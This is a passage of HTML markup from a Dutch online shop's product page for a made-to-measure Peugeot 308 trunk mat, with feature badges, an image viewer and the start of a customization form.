            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelle en eenvoudige installatie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antigliss</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Kwaliteit fabrikant</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferbakmat voor PEUGEOT 308"
                             class="js-cover-img w-full"
                             title="Kofferbakmat voor PEUGEOT 308"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik om de afbeelding te vergroten en alle details te bekijken
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Demonstratievoertuig. Uw product wordt op maat gemaakt voor uw voertuig.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Sluit
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Foto's genomen op een demonstratievoertuig, uw product zal naar de afmetingen van uw auto zijn.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/8-kofferbakmatten">                                                    <span itemprop="name">Kofferbakmatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/8-kofferbakmatten/792-peugeot">                                                    <span itemprop="name">Kofferbakmatten PEUGEOT</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferbakmatten PEUGEOT 308</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferbakmat voor PEUGEOT 308
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelle en eenvoudige installatie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antigliss</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Kwaliteit fabrikant</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Productmaatwerk</p>
            <span class="block text-xm mb-4">Vergeet niet uw aanpassing op te slaan om het aan de winkelwagen toe te kunnen voegen</span>

            
                <form method="post" action="https://www.lovauto.nl/8-kofferbakmatten/792-peugeot/813-308" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
